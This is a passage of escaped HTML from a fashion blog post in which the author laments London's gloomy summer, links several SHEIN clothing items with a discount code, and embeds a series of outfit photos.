src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgICOxHKCiFDpcxuCP6DUzn5ilT6APnBkfCQnOPE2XJE5QEWBcp2K1eZLKJwCZsqknVIupSc2ITMdYYP46_ZhZbRj33k3MrG0Wy1igDKCRzSo8d-u8-pD-FMuOobzeeFjHsShGikizOo3o\/w428-h640\/DSC05874.JPG\" width=\"428\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times;\"\u003ELong time no blog post, but here I am with some serious summer inspo for you. The only issue is, summer is nowhere to be found, because in London it still feels like a mellow October.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003EWe tried our best to shoot these outfits outdoors, each and every one of them, but it's sunny for 10 minutes and raining for 12 hours for the past weeks, so not a chance. After shooting the outfit below out, the Apocalypse came so we had to shoot everything indoors, as usual - it was also very gloomy so here's to dark and moody photos while summer is, supposedly, around the corner. Maybe in other corner of the world, certainly not London or the South Eastern Coast for that matter.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003EI hope you can look past that and find the summerness in the colour and fabric choice. Better days are ahead, in my dreams is always sunny. Strange, huh? I need to move somewhere warmer and with more light soon, otherwise I will literally go crazy.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003EWithout further ado, find the coolest new clothes from \u003Cb\u003E\u003Ca href=\"http:\/\/us.shein.com\" target=\"_blank\"\u003ESHEIN \u003C\/a\u003E\u003C\/b\u003Ebelow, from a kinky open back blazer dress to beautiful chartreuse mules, a perfect pure cotton maxi dress with a modern touch of cut-out details and the most beautiful blazer on planet Earth. I found them all for you, so enjoy!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EGET THE LOOK\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: start;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/shein.top\/oofryhf\" target=\"_blank\"\u003ENotched Collar Twist Front Buttoned Detail Blazer\u003C\/a\u003E\u0026nbsp;or search\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003E1885817\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f;\"\u003E\u003Ca href=\"http:\/\/shein.top\/g1ir9hk\" target=\"_blank\"\u003ETie Back Cutout Detail Halter Dress\u003C\/a\u003E\u0026nbsp;or search\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003E2253541\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f;\"\u003E\u003Ca href=\"http:\/\/shein.top\/l8eh6l2\" target=\"_blank\"\u003EFaux Leather Open-Toe Block Heels\u003C\/a\u003E\u0026nbsp;or search\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003E2224502\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-weight: bold;\"\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f;\"\u003E\u003Ca href=\"http:\/\/shein.top\/ls8xno2\" target=\"_blank\"\u003ELace Up Backless Blazer Dress \u003C\/a\u003Eor search\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003E2318965\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold; text-align: center;\"\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: start;\"\u003EUse my code\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; font-weight: bold; text-align: start;\"\u003E carlavadan15\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; font-weight: normal; text-align: start;\"\u003E(Extra 15% off SHEIN sites, valid to June 30th)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold; text-align: center;\"\u003E\u003Cbr style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; font-weight: normal; text-align: start;\" \/\u003E\u003Ci\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; font-weight: normal; text-align: start;\"\u003E@sheinofficial @shein_us\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; font-weight: normal; text-align: start;\" \/\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; font-weight: normal; text-align: start;\"\u003E#SHEIN#SHEINgals\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTkG54SV3mpHwWOBLMNlMAx3GvpKhbQ04RDaObBbGJTepvce5qEusKkl_9CBzEtweMMc4ezG6sOID2QmTz7PZPLhRMuKent3AIgR-bEMoHAEhVgiUC4GRilzcx-v_jVNKXU1PyGhVntFQ\/s2048\/DSC05860.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTkG54SV3mpHwWOBLMNlMAx3GvpKhbQ04RDaObBbGJTepvce5qEusKkl_9CBzEtweMMc4ezG6sOID2QmTz7PZPLhRMuKent3AIgR-bEMoHAEhVgiUC4GRilzcx-v_jVNKXU1PyGhVntFQ\/w428-h640\/DSC05860.JPG\" width=\"428\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHRco9V7ty_J9u9IOe06WAZhLoA7ie_hXghIl9yhdK0MY0lw2reLvw_oiRFM6-JLVA4kdoFPDJrWOJ4fzoF4BcLyskfmcRSvx3ArzHyHxqgQc5x9T0ub1jGFaDpp-R-O9_i54hJznm7XI\/s2048\/DSC05858.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHRco9V7ty_J9u9IOe06WAZhLoA7ie_hXghIl9yhdK0MY0lw2reLvw_oiRFM6-JLVA4kdoFPDJrWOJ4fzoF4BcLyskfmcRSvx3ArzHyHxqgQc5x9T0ub1jGFaDpp-R-O9_i54hJznm7XI\/w426-h640\/DSC05858.JPG\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy9hymFjQHFKQtteBRf2AZzgi26U1qnBd8kJbZPhU7MZqzjsPEYjSZFil7KfweYoAqa_Q98-j4EQ9ASkKOf1LDee3oG9l7iJ-nJUlc2dP7VkFaMLr2JYnlkcrjRSnWm1It39bAqYdnBcM\/s2048\/DSC05886.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy9hymFjQHFKQtteBRf2AZzgi26U1qnBd8kJbZPhU7MZqzjsPEYjSZFil7KfweYoAqa_Q98-j4EQ9ASkKOf1LDee3oG9l7iJ-nJUlc2dP7VkFaMLr2JYnlkcrjRSnWm1It39bAqYdnBcM\/w428-h640\/DSC05886.JPG\" width=\"428\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTA7D79jpfrbIK-BYoMO5tEh8dP5kBWw90h_2_y538Nvnp7iTcSQ9ms1EGKjG1cfyo8R-Souvy53qwGS7xLyZLlY_DCuOt5PbfDdXsV3VtVuCCuZ_XYuWOmxbY1Is-JX1yEX0uizfWIsA\/s2048\/DSC05853.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTA7D79jpfrbIK-BYoMO5tEh8dP5kBWw90h_2_y538Nvnp7iTcSQ9ms1EGKjG1cfyo8R-Souvy53qwGS7xLyZLlY_DCuOt5PbfDdXsV3VtVuCCuZ_XYuWOmxbY1Is-JX1yEX0uizfWIsA\/w428-h640\/DSC05853.JPG\" width=\"428\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0lkW6B_RsiJTS_4BRmNZCfGTdsappH7Rn9V6dzNBXJBJblwr62J7J9C_4bx0eiJyTAHEsbqdrgspLtdatJeIZNzvJu6kqp3GDfgCy7Xp8xtSjrx7TJLBQ1dCpuxwNOR-7EpIS_jqeA_s\/s2048\/DSC05866.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0lkW6B_RsiJTS_4BRmNZCfGTdsappH7Rn9V6dzNBXJBJblwr62J7J9C_4bx0eiJyTAHEsbqdrgspLtdatJeIZNzvJu6kqp3GDfgCy7Xp8xtSjrx7TJLBQ1dCpuxwNOR-7EpIS_jqeA_s\/w428-h640\/DSC05866.JPG\" width=\"428\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS7hXMj8GzvDGR4hbwV2KE0zzcSIiG9pusgn6m7rSrLluQjF_q2M2kzG-t52a1TV5IRy9zTDmycns0ry6Bs9qmQ_-CikbScWtDwFiwWmRFSL-HsyoiW97_vzsuTzygbE2SxUqZy0OsXRM\/s2048\/DSC05857.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1366\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS7hXMj8GzvDGR4hbwV2KE0zzcSIiG9pusgn6m7rSrLluQjF_q2M2kzG-t52a1TV5IRy9zTDmycns0ry6Bs9qmQ_-CikbScWtDwFiwWmRFSL-HsyoiW97_vzsuTzygbE2SxUqZy0OsXRM\/w426-h640\/DSC05857.JPG\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5gBiCEcXO0H0d5QuZVlyJp0p0suG7awDnNj2VvKeD5w6pJBA-pNopp4OXqZ7Vq0bWG98iFZijFVhFoomjCHeAs0RrqOFe8VI0SYXH-7kECt_lJpUP1NUCl31Kaf_ddnElh7EFBuWbai8\/s2048\/DSC05825.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5gBiCEcXO0H0d5QuZVlyJp0p0suG7awDnNj2VvKeD5w6pJBA-pNopp4OXqZ7Vq0bWG98iFZijFVhFoomjCHeAs0RrqOFe8VI0SYXH-7kECt_lJpUP1NUCl31Kaf_ddnElh7EFBuWbai8\/w426-h640\/DSC05825.JPG\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYBtR9nzrJyjnNMLWWViWvhlvYQo2KKjZxTfwvucZxZrY-YJXQRWABpCXqF1zEm9G0e3h2wGlIJ93gY8fCjoE48NYzeNy6fMRNv23kK6YZABeE6pnsk07S_lKefr1nycMX5DOEy85kBjI\/s2048\/DSC05827.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYBtR9nzrJyjnNMLWWViWvhlvYQo2KKjZxTfwvucZxZrY-YJXQRWABpCXqF1zEm9G0e3h2wGlIJ93gY8fCjoE48NYzeNy6fMRNv23kK6YZABeE6pnsk07S_lKefr1nycMX5DOEy85kBjI\/w428-h640\/DSC05827.JPG\" width=\"428\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIIyDI7omy1IHH6Qy_6JN3mS2FdiZVAuLuUYO4vEZ-2BWK_G66D32JBcljn8oiD-0GCt30ehFD0Nuu053AhPMtPtJaJe4r-2l_gemRTwwFEr9mc67lZ8bvwflerbE8OktncaXbsDeyqoU\/s2048\/DSC05810.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIIyDI7omy1IHH6Qy_6JN3mS2FdiZVAuLuUYO4vEZ-2BWK_G66D32JBcljn8oiD-0GCt30ehFD0Nuu053AhPMtPtJaJe4r-2l_gemRTwwFEr9mc67lZ8bvwflerbE8OktncaXbsDeyqoU\/w428-h640\/DSC05810.JPG\" width=\"428\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixfaQSOANyoyH6SLPXrptryOBlXBvu1Fbf2eMXT5pU-K5y4o0AlQ5UOtoUQfuvL0f5wYPLTJt-JaORTuE1_jGBv4BimXfuXHUn_-rGlrqu5f-RkISwY6padRkd2u6nPMPVYN6_lsGqo3c\/s2048\/DSC05820.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixfaQSOANyoyH6SLPXrptryOBlXBvu1Fbf2eMXT5pU-K5y4o0AlQ5UOtoUQfuvL0f5wYPLTJt-JaORTuE1_jGBv4BimXfuXHUn_-rGlrqu5f-RkISwY6padRkd2u6nPMPVYN6_lsGqo3c\/w426-h640\/DSC05820.JPG\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkenjPBjLIe8wG6lrNcvB_j0taIze163QtIEDySmjavP3fAtvZpLwK5T0_kk_tDp8GYTS3A45obJpservVmO2buOwHNSSSTfkBCkQzTUCe25rL3wpA-ROKjFG4CNop_lVaYJK0EczknZ0\/s2048\/DSC05840.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkenjPBjLIe8wG6lrNcvB_j0taIze163QtIEDySmjavP3fAtvZpLwK5T0_kk_tDp8GYTS3A45obJpservVmO2buOwHNSSSTfkBCkQzTUCe25rL3wpA-ROKjFG4CNop_lVaYJK0EczknZ0\/w428-h640\/DSC05840.JPG\" width=\"428\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV_WhdrlQAHveg3utk4k5lmySYfP4Wg9RmeTCEYEBQWCqkU3UWEjTwc1RDWYN2HYYYWeJZC7V684UYH49jtjBr1Hl7_n29IrafKmhEVlLkOoAbpJZe-kpHqqfyrtTVGawsuESnHHT3qvE\/s2048\/DSC05812.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV_WhdrlQAHveg3utk4k5lmySYfP4Wg9RmeTCEYEBQWCqkU3UWEjTwc1RDWYN2HYYYWeJZC7V684UYH49jtjBr1Hl7_n29IrafKmhEVlLkOoAbpJZe-kpHqqfyrtTVGawsuESnHHT3qvE\/w428-h640\/DSC05812.JPG\" width=\"428\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhzhcSlsp-caNsjXQIgVxGZSBa1hzm1z0XbhgHt2axYWEpSDFHuAYpqSNFaVkg6Odm2VFJjLAkJUPJkpo8sgpiLA1hN9IUvV58jEGzFh_dHTXRAYLPMsR-a_iEdVxV-cFjZhVVx3WUCmQ\/s2048\/DSC05843.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhzhcSlsp-caNsjXQIgVxGZSBa1hzm1z0XbhgHt2axYWEpSDFHuAYpqSNFaVkg6Odm2VFJjLAkJUPJkpo8sgpiLA1hN9IUvV58jEGzFh_dHTXRAYLPMsR-a_iEdVxV-cFjZhVVx3WUCmQ\/w428-h640\/DSC05843.JPG\" width=\"428\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRsKvNCghXQ7gCHJfzv2nG4OGQ5rEqdqmjVNZKv8A6TDvpqDrgmwzdyxttGptFj__8jspAiNteMHYCrR1rGY59cp1cRRby2IWaR3HyJL0O90H9y-QSkoluWFW8mglTy0lnH82shFOt4-4\/s2048\/DSC05729.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRsKvNCghXQ7gCHJfzv2nG4OGQ5rEqdqmjVNZKv8A6TDvpqDrgmwzdyxttGptFj__8jspAiNteMHYCrR1rGY59cp1cRRby2IWaR3HyJL0O90H9y-QSkoluWFW8mglTy0lnH82shFOt4-4\/w480-h640\/DSC05729.JPG\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrd2itOHTQQgT4DjKbjQDVGdaE254FnyOkfCBgTFuMP6_xzXGPcMJyorKkWZaOqj1u0nw5htfLOfjl4tBM1_ke2z_KXFS6foPbDdSFl9Zxdliu4ozHwpxR06QvSp4sTFSI-q6pjQdP0jY\/s2048\/DSC05741.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrd2itOHTQQgT4DjKbjQDVGdaE254FnyOkfCBgTFuMP6_xzXGPcMJyorKkWZaOqj1u0nw5htfLOfjl4tBM1_ke2z_KXFS6foPbDdSFl9Zxdliu4ozHwpxR06QvSp4sTFSI-q6pjQdP0jY\/w480-h640\/DSC05741.JPG\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF_DwhP7uIAq_QsB3KOWaOnEmQW-E2eJIh9HsCR6YFviN3lPPkI248uhlWIHzb_ALQbb9cgHb3u4yFyER_F0Cxc1LcaSYRnyBmbcpCjPfuc5adWNJztkVR11XDvm386SKmzeUVpjW_Yt0\/s2048\/DSC05731.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF_DwhP7uIAq_QsB3KOWaOnEmQW-E2eJIh9HsCR6YFviN3lPPkI248uhlWIHzb_ALQbb9cgHb3u4yFyER_F0Cxc1LcaSYRnyBmbcpCjPfuc5adWNJztkVR11XDvm386SKmzeUVpjW_Yt0\/w428-h640\/DSC05731.JPG\" width=\"428\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUJRUcLC66kozTsFHVfgTI6PY1QYj6MpjdZcuN-ATYIfeFhqvf_tUNY-6uSvU1QF_80ujG0-Z5XqLYUUt1FL57QJmpm5uuV3K6bJJYR5Y8AdYeIVutn_newIBed1RiAicedW2Q-0gfF2M\/s2048\/DSC05749.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUJRUcLC66kozTsFHVfgTI6PY1QYj6MpjdZcuN-ATYIfeFhqvf_tUNY-6uSvU1QF_80ujG0-Z5XqLYUUt1FL57QJmpm5uuV3K6bJJYR5Y8AdYeIVutn_newIBed1RiAicedW2Q-0gfF2M\/w480-h640\/DSC05749.JPG\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 